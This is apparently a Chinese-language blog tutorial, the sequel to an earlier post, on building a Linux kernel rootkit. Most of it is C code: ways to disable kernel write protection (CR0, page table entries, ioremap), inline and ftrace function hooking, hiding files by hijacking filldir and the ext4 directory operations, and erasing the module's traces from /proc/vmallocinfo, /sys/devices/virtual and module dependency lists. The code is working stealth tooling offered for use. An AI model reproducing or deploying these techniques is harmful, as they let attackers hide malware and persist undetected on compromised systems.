前言 由于懒狗症发作加上每天沉迷游戏导致很久没有更新文章了,其实上一篇的Rootkit其实都是残缺版但是不想继续写了就直接加了个入门两个字就发出来了😴。这一篇文章主要是在上一篇文章的基础上进行一系列的拓展以及补充,目前看来也是最后一篇关于rootkit的文章。
已经是玩了几个月了,文章只字未动。懒狗的醒悟!
函数劫持 rootkit作为存在于Linux内核态,这也意味着rootkit拥有着超级高的权限,在需要完成一些特定的目的时可以通过修改内核中函数来完成。例如在需要进行文件隐藏时可以通过修改getdents函数来实现。
修改只读内存 这里简单分析三种方法来修改内核中只读内存段。
方法一:修改cr0寄存器
只读保护的开关其实是由cr0寄存器中的write protect位决定的,所以这里只需要将cr0寄存器的这一位置0即可关闭只读保护,从而改写内存中只读区域的数据。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
size_t rootkit_read_cr0 (void ) size_t cr0; asm volatile ( "movq %%cr0, %%rax;" "movq %%rax, %0; " : "=r" (cr0)::"%rax" ) return cr0; } void rootkit_write_cr0 (size_t cr0) asm volatile ( "movq %0, %%rax; " "movq %%rax, %%cr0;" ::"r" (cr0) : "%rax" ) } void rootkit_disable_write_protect (void ) size_t cr0_val; cr0_val = rootkit_read_cr0(); if ((cr0_val >> 16 ) & 1 ) { cr0_val &= ~(1 << 16 ); rootkit_write_cr0(cr0_val); } } void rootkit_enable_write_protect (void ) size_t cr0_val; cr0_val = rootkit_read_cr0(); if (!((cr0_val >> 16 ) & 1 )) { cr0_val |= (1 << 16 ); rootkit_write_cr0(cr0_val); } } void rootkit_write_read_only_mem_by_cr0 (void *dst, void *src, size_t len) size_t orig_cr0; orig_cr0 = rootkit_read_cr0(); rootkit_disable_write_protect(); memcpy (dst, src, len); if ((orig_cr0 >> 16 ) & 1 ) { rootkit_enable_write_protect(); } }
方法二:直接修改内核页表项
在内核中管理内存页使用的是页表,因为是对页进行管理的缘故,所以内存地址都是按照4K对齐的,意味着在pte中的64位只需要24位来对物理地址进行标识,其余的位只标识当前页框的属性并且当前页框是否可写也被标识在其中。
因此我们想要对只读内存进行修改可以直接修改掉其对应页表项的R/W标识位即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 #include <asm/pgtable_types.h> void rootkit_write_romem_by_pte_patch (void *dst, void *src, size_t len) pte_t *dst_pte; pte_t orig_pte_val; unsigned int level; dst_pte = lookup_address((unsigned long ) dst, &level); orig_pte_val.pte = dst_pte->pte; dst_pte->pte |= _PAGE_RW; memcpy (dst, src, len); dst_pte->pte = orig_pte_val.pte; }
方法三:通过ioremap实现物理内存直接改写
这里ioremap函数的作用是将物理地址重新映射到一个虚拟地址上。
1
2
3
4
5
6
7
8
9
10
11
12
void rootkit_write_read_only_mem_by_ioremap (void *dst, void *src, size_t len) size_t dst_phys_page_addr, dst_offset; size_t dst_ioremap_addr; dst_phys_page_addr = page_to_pfn(virt_to_page(dst)) * PAGE_SIZE; dst_offset = (size_t )dst & 0xfff ; dst_ioremap_addr = (size_t )ioremap(dst_phys_page_addr, len + 0x1000 ); memcpy (dst_ioremap_addr + dst_offset, src, len); iounmap(dst_ioremap_addr); }
这里通过virt_to_page和page_to_pfn两个函数找到需要修改的地址的物理地址,随后进行重新映射直接修改最后iounmap即可。

inline hook inline hook即内联钩子是一种比较经典的思路,其核心原理是将函数中的hook点位修改为一个跳转指令,使其跳转至恶意代码处,在完成恶意代码执行之后恢复执行原本被跳转指令所覆盖掉的指令并最终跳转回原函数本该执行的指令,这样可以在不破坏原函数功能情况下完成恶意代码的执行。
但是对于x86而言,其为CISC指令集,指令的长度是并不固定的,这也意味着我们在进行inline hook的时候不但需要将原指令patch为跳转指令,还需要保存和识别原有指令一遍在完成恶意代码执行后进行执行。
动态inline hook技术 这一技术是a3大佬给出的一种新的技术。其原理也较为简单,主要实现以下步骤即可:
保存将被hook点位上的数据(长度为跳转指令的长度)
修改hook点位为跳转指令,使程序执行流能够跳转到恶意函数
在恶意函数内部实现恢复hook点位的数据,随后调用hook点位
最后重新将hook点位的数据修改为跳转指令的长度,之后正常返回
这种方式不会破坏函数调用栈并且也不需要对hook点位上的指令做识别。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 #define HOOK_BUF_SZ 0x30 void rootkit_write_read_only_mem_by_ioremap (void *dst, void *src, size_t len) size_t dst_phys_page_addr, dst_offset; size_t dst_ioremap_addr; dst_phys_page_addr = page_to_pfn(virt_to_page(dst)) * PAGE_SIZE; dst_offset = (size_t )dst & 0xfff ; dst_ioremap_addr = (size_t )ioremap(dst_phys_page_addr, len + 0x1000 ); memcpy (dst_ioremap_addr + dst_offset, src, len); iounmap(dst_ioremap_addr); } struct hook_info { char hook_data[HOOK_BUF_SZ]; char orig_data[HOOK_BUF_SZ]; size_t (*orig_func)(size_t , size_t , size_t , size_t , size_t , size_t ); }; struct hook_info temp_hook_info ;size_t rootkit_evil_hook_fn_temp (size_t arg0, size_t arg1, size_t arg2, size_t arg3, size_t arg4, size_t arg5) size_t args[6 ], ret; args[0 ] = arg0; args[1 ] = arg1; args[2 ] = arg2; args[3 ] = arg3; args[4 ] = arg4; args[5 ] = arg5; rootkit_write_read_only_mem_by_ioremap(temp_hook_info.orig_func, temp_hook_info.orig_data, HOOK_BUF_SZ); ret = temp_hook_info.orig_func(args[0 ], args[1 ], args[2 ], args[3 ], args[4 ], args[5 ]); rootkit_write_read_only_mem_by_ioremap(temp_hook_info.orig_func, temp_hook_info.hook_data, HOOK_BUF_SZ); return ret; } void rootkit_text_hook (void *hook_dst, void *new_dst, struct hook_info *info) size_t jmp_offset; info->orig_func = hook_dst; memcpy (&info->orig_data, info->orig_func, HOOK_BUF_SZ); jmp_offset = (size_t )new_dst - (size_t )hook_dst - 12 ; info->hook_data[0 ] = 0xE9 ; *(size_t *)(&info->hook_data[1 ]) = jmp_offset; rootkit_write_read_only_mem_by_ioremap(info->orig_func, &info->hook_data, HOOK_BUF_SZ); }
上述则是对动态inline hook的实现代码。
ftrace hook ftrace是内核提供的一个调试框架,当内核编译时开启了CONFIG_FUNCTION_TRACER选项可以使用ftrace来对内核函数调用进行追踪。
ftrace通过在函数开头插入fentry或mcount实现,为了降低性能损耗,在编译时会在函数的开头插入 nop 指令,当开启 frace 时再动态地将待跟踪函数开头的 nop 指令替换为跳转指令。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
typedef void (*ftrace_func_t ) (unsigned long ip, unsigned long parent_ip, struct ftrace_ops *op, struct ftrace_regs *fregs) struct ftrace_ops { ftrace_func_t func; struct ftrace_ops __rcu *next ; unsigned long flags; void *private ; ftrace_func_t saved_func; #ifdef CONFIG_DYNAMIC_FTRACE struct ftrace_ops_hash local_hash ; struct ftrace_ops_hash *func_hash ; struct ftrace_ops_hash old_hash ; unsigned long trampoline; unsigned long trampoline_size; struct list_head list ; ftrace_ops_func_t ops_func; #ifdef CONFIG_DYNAMIC_FTRACE_WITH_DIRECT_CALLS unsigned long direct_call; #endif #endif };
ftrace的核心结构就是ftrace_ops,其中的func成员就是最终会被调用的函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 int ftrace_set_filter_ip (struct ftrace_ops *ops, unsigned long ip, int remove, int reset)
当创建好一个ftrace_ops之后,可以使用上述ftrace_set_filter_ip函数将其注册到filter中,同样也可以使用该函数将ftrace_ops从filter中删除。在完成注册操作后可以使用register_ftrace_function函数将其放置到hook点位上,同样可以使用unregister_ftrace_function函数将其脱离。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
struct ftrace_ops *rootkit_ftrace_hook_install (void *hook_dst, ftrace_func_t new_dst) struct ftrace_ops *hook_ops ; int err; hook_ops = kmalloc(GFP_KERNEL, sizeof (*hook_ops)); hook_ops->func = new_dst; hook_ops->flags = FTRACE_OPS_FL_SAVE_REGS | FTRACE_OPS_FL_RECURSION | FTRACE_OPS_FL_IPMODIFY; err = ftrace_set_filter_ip(hook_ops, hook_dst, 0 , 0 ); if (err) { printk(KERN_ERR "[rootkit:] failed to set ftrace filter." ); goto failed; } err = register_ftrace_function(hook_ops); if (err) { printk(KERN_ERR "[rootkit:] failed to register ftrace fn." ); goto failed; } printk(KERN_INFO "[rootkit:] register ftrace hook at %p" , hook_dst); return hook_ops; failed: kfree(hook_ops); return NULL ; } int rootkit_ftrace_hook_remove (struct ftrace_ops *hook_ops, void *hook_dst) int err; err = unregister_ftrace_function(hook_ops); if (err) { printk(KERN_ERR "[rootkit:] failed to unregister ftrace." ); goto out; } err = ftrace_set_filter_ip(hook_ops, hook_dst, 1 , 0 ); if (err) { printk(KERN_ERR "[rootkit:] failed to rmove ftrace point." ); goto out; } out: return err; }
文件隐藏 在前一篇文章中虽然提到的文件隐藏但是只是针对仅存在于内存中的文件系统
1
2
3
4
5
6
7
8
9
const struct file_operations simple_dir_operations = .open = dcache_dir_open, .release = dcache_dir_close, .llseek = dcache_dir_lseek, .read = generic_read_dir, .iterate_shared = dcache_readdir, .fsync = noop_fsync, }; EXPORT_SYMBOL(simple_dir_operations);
这类文件系统通常使用simple_dir_operations作为函数表,文件遍历函数为dcache_readdir。
但是对于现实环境中的大多系统通常使用的ext4文件系统,前面针对内核的隐藏行就不那么行的通了。
劫持getdents系统调用核心函数 在使用ls查看目录下的文件时,实际上会调用getdents64/getdents/compat_getdents这三个系统调用其中的一个,而他们的核心逻辑都是iterate_dir实现的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
int iterate_dir (struct file *file, struct dir_context *ctx) struct inode *inode = int res = -ENOTDIR; if (!file->f_op->iterate_shared) goto out; res = security_file_permission(file, MAY_READ); if (res) goto out; res = fsnotify_file_perm(file, MAY_READ); if (res) goto out; res = down_read_killable(&inode->i_rwsem); if (res) goto out; res = -ENOENT; if (!IS_DEADDIR(inode)) { ctx->pos = file->f_pos; res = file->f_op->iterate_shared(file, ctx); file->f_pos = ctx->pos; fsnotify_access(file); file_accessed(file); } inode_unlock_shared(inode); out: return res; } EXPORT_SYMBOL(iterate_dir);
最终都会调用到file->f_op->iterate_shared。
1
2
3
4
5
6
7
8
9
10
11
const struct file_operations ext4_dir_operations = .llseek = ext4_dir_llseek, .read = generic_read_dir, .iterate_shared = ext4_readdir, .unlocked_ioctl = ext4_ioctl, #ifdef CONFIG_COMPAT .compat_ioctl = ext4_compat_ioctl, #endif .fsync = ext4_sync_file, .release = ext4_release_dir, };
以ext4为例,最终调用ext4_readdir函数。其存在这样一条调用链ext4_readdir => ext4_dx_readdir => call_filldir => dir_emit => ctx->actor。
上述调用链中填充数据并返回给用户态的核心函数便是调用ctx->actor,而其真正调用的是filldir/filldir64/compat_filldir函数。
所以结合前文的函数劫持技术,这里可以直接对filldir/filldir64/compat_filldir函数进行劫持,在遇到我们隐藏文件时直接返回从而达到隐藏文件的效果。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
struct hook_info filldir_hook_info , filldir64_hook_info , compat_filldir_hook_info ;filldir_t filldir, filldir64, compat_filldir;struct hide_file_info { struct list_head list ; char *file_name; }; struct list_head hide_file_list ;size_t rootkit_evil_filldir64 (size_t arg0, size_t arg1, size_t arg2, size_t arg3, size_t arg4, size_t arg5) struct hide_file_info *info =NULL ; size_t args[6 ], ret; args[0 ] = arg0; args[1 ] = arg1; args[2 ] = arg2; args[3 ] = arg3; args[4 ] = arg4; args[5 ] = arg5; rootkit_write_read_only_mem_by_ioremap(filldir_hook_info.orig_func, filldir_hook_info.orig_data, HOOK_BUF_SZ); list_for_each_entry(info, &hide_file_list, list ) { if (!strncmp (info->file_name, args[1 ], args[2 ])) { ret = 1 ; goto hide_out; } } ret = filldir_hook_info.orig_func(args[0 ], args[1 ], args[2 ], args[3 ], args[4 ], args[5 ]); hide_out: rootkit_write_read_only_mem_by_ioremap(filldir_hook_info.orig_func, filldir_hook_info.hook_data, HOOK_BUF_SZ); return ret; } void rootkit_hide_file_subsystem_init (void ) INIT_LIST_HEAD(&hide_file_list); rootkit_text_hook(filldir, rootkit_evil_filldir, &filldir_hook_info); rootkit_text_hook(filldir64, rootkit_evil_filldir64, &filldir64_hook_info); rootkit_text_hook(compat_filldir, rootkit_evil_compat_filldir, &compat_filldir_hook_info); } void rootkit_add_new_hide_file (const char *file_name) struct hide_file_info *info ; info = kmalloc(sizeof (*info), GFP_KERNEL); info->file_name = kmalloc(strlen (file_name) + 1 , GFP_KERNEL); strcpy (info->file_name, file_name); list_add(&info->list , &hide_file_list); }
劫持对应文件系统的VFS函数表 前面提到便利文件一定会调用到iterate_dir函数,而其又会调用函数表中的iterate_shared函数,所以这里通过劫持函数表中的iterate_shared函数为我们自己的函数,随后在修改ctx劫持ctx->actor为我们自己的函数即可。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
struct hook_info filldir_hook_info ,filldir64_hook_info ,compat_filldir_hook_info ;filldir_t filldir, filldir64, compat_filldir;struct file_operations *ext4_dir_operations ;struct hide_file_info { struct list_head list ; char *file_name; }; struct list_head hide_file_list ;static int rootkit_fake_filldir (struct dir_context *ctx, const char *name, int namlen, loff_t offset, u64 ino, unsigned int d_type) if (rootkit_check_file_to_hide(name, namlen)) { return 1 ; } return filldir(ctx, name, namlen, offset, ino, d_type); } static int rootkit_fake_filldir64 (struct dir_context *ctx, const char *name, int namlen, loff_t offset, u64 ino, unsigned int d_type) if (rootkit_check_file_to_hide(name, namlen)) { return 1 ; } return filldir64(ctx, name, namlen, offset, ino, d_type); } static int rootkit_fake_compat_filldir (struct dir_context *ctx, const char *name, int namlen, loff_t offset, u64 ino, unsigned int d_type) if (rootkit_check_file_to_hide(name, namlen)) { return 1 ; } return compat_filldir(ctx, name, namlen, offset, ino, d_type); } int (*orig_ext4_iterate_shared) (struct file *, struct dir_context *);static int rootkit_fake_ext4_iterate_shared (struct file *file, struct dir_context *ctx) if (ctx->actor == filldir) { ctx->actor = (void *) rootkit_fake_filldir; } else if (ctx->actor == filldir64) { ctx->actor = (void *) rootkit_fake_filldir64; } else if (ctx->actor == compat_filldir) { ctx->actor = (void *) rootkit_fake_compat_filldir; } else { panic("Unexpected ctx->actor!" ); } return orig_ext4_iterate_shared(file, ctx); } void rootkit_vfs_hide_file_subsystem_init (void ) struct file *file ; INIT_LIST_HEAD(&hide_file_list); rootkit_disable_write_protect(); file = filp_open("/" , O_RDONLY, 0 ); if (IS_ERR(file)) { goto out; } ext4_dir_operations = file->f_op; printk(KERN_ERR "Got addr of ext4_dir_operations: %lx" ,ext4_dir_operations); orig_ext4_iterate_shared = ext4_dir_operations->iterate_shared; ext4_dir_operations->iterate_shared = rootkit_fake_ext4_iterate_shared; filp_close(file, NULL ); out: rootkit_enable_write_protect(); } void rootkit_add_new_hide_file (const char *file_name) struct hide_file_info *info ; info = kmalloc(sizeof (*info), GFP_KERNEL); info->file_name = kmalloc(strlen (file_name) + 1 , GFP_KERNEL); strcpy (info->file_name, file_name); list_add(&info->list , &hide_file_list); }

其余信息隐藏 /proc/vmallocinfo隐藏 内核模块的内存是通过 vmap 机制进行动态分配的,该机制用以分配一块虚拟地址连续的内存。主要原理是在对应的虚拟地址空间中找到足够大的一块空闲区域,之后建立虚拟地址到物理页面的映射,对于内核模块而言为 ffffffffa0000000~fffffffffeffffff。
在内核当中所有非连续映射的内核虚拟空间都有着一个对应的 vmap_area 结构体进行表示,其中 vmap_area 结构在内核当中同时以红黑树(负责根据虚拟地址进行快速索引)与链表进行组织
当我们读取/proc/vmallocinfo文件时我们可以所有通过vmap机制分配的内存信息,其中包含rootkit所存在的内存区域
1
2
3
~ 0x(____ptrval____)-0x(____ptrval____) 20480 load_module+0x1959/0x2b90 pages=4 vmalloc N0=4 ~
通过检测系统中rootkit思路是可以通过这里泄漏出来的地址来实现找到rootkit的,因此还需要进行隐藏。
1
2
3
4
5
6
7
8
9
10
11
static int __init proc_vmalloc_init (void ) if (IS_ENABLED(CONFIG_NUMA)) proc_create_seq_private("vmallocinfo" , 0400 , NULL , &vmalloc_op, nr_node_ids * sizeof (unsigned int ), NULL ); else proc_create_seq("vmallocinfo" , 0400 , NULL , &vmalloc_op); return 0 ; } module_init(proc_vmalloc_init);
/proc/vmallocinfo的实现类似于/proc/module。
1
2
3
4
static void *s_next (struct seq_file *m, void *p, loff_t *pos) return seq_list_next(p, &vmap_area_list, pos); }
这里是通过vmap_area_list遍历的,所以从这一全局链表中摘除即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 #include <linux/rbtree.h> #include <linux/vmalloc.h> struct rb_root *vmap_area_root ;struct list_head *_vmap_area_list ;void rootkit_hide_module_meminfo (void ) struct vmap_area *va , *tmp_va ; unsigned long mo_addr; mo_addr = (unsigned long ) THIS_MODULE; list_for_each_entry_safe(va, tmp_va, _vmap_area_list, list ) { if (mo_addr > va->va_start && mo_addr < va->va_end) { list_del(&va->list ); } } }
/sys/device/virtual隐藏 我们在创建rootkit的时候并没有指定父类设备,而所有没有父类的设备在/sys/device/virtual/目录下都会存在文件夹。
这里首先审视一下device_create函数
1 device_create => device_create_groups_vargs => device_add => get_device_parent => virtual_device_parent && class_dir_create_and_add
在创建设备时会存上如上调用链
1
2
3
4
5
6
7
8
9
10
struct kobject *virtual_device_parent (struct device *dev) static struct kobject *virtual_dir =NULL ; if (!virtual_dir) virtual_dir = kobject_create_and_add("virtual" , &devices_kset->kobj); return virtual_dir; }
virtual_device_parent这一函数作用很容易看出来就是获取virtual文件夹。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
static struct kobject *class_dir_create_and_add (struct class *class, struct kobject *parent_kobj) struct class_dir *dir ; int retval; dir = kzalloc(sizeof (*dir), GFP_KERNEL); if (!dir) return ERR_PTR(-ENOMEM); dir->class =class ; kobject_init(&dir->kobj, &class_dir_ktype); dir->kobj.kset = &class->p->glue_dirs; retval = kobject_add(&dir->kobj, parent_kobj, "%s" , class->name); if (retval < 0 ) { kobject_put(&dir->kobj); return ERR_PTR(retval); } return &dir->kobj; }
而 class_dir_create_and_add 会创建一个新的 class_dir ,添加到前面获得的 /sys/devices/virtual 对应的 kobject上。
get_device_parent 会将新建的 class_dir 作为 kobject 返回给 device_add() ,之后其会被赋给 dev->kobj.parent
1
2
3
4
void rootkit_hide_module_sys_device_virtual (void ) kobject_del(module_device->kobj.parent); }
所以这里只需进行如上操作即可隐藏。
模块依赖关系隐藏 模块依赖关系会被记录到sys/module/依赖模块/holder/中。
1 2 3 4 5 6 struct module_use { struct list_head source_list ; struct list_head target_list ; struct module *source , *target ; };
依赖关系通过这一结构体来表示,本质依旧是链表构建的依赖关系。
1
2
3
4
5
6
7
8
9
10
void rootkit_hide_module_dependency (void ) struct module_use *use , *tmp ; list_for_each_entry_safe(use, tmp, &THIS_MODULE->target_list, target_list) { list_del(&use->source_list); list_del(&use->target_list); sysfs_remove_link(use->target->holders_dir, THIS_MODULE->name); } }
因此还是只需要进行脱链操作即可。
参考链接:
https://xz.aliyun.com/t/12439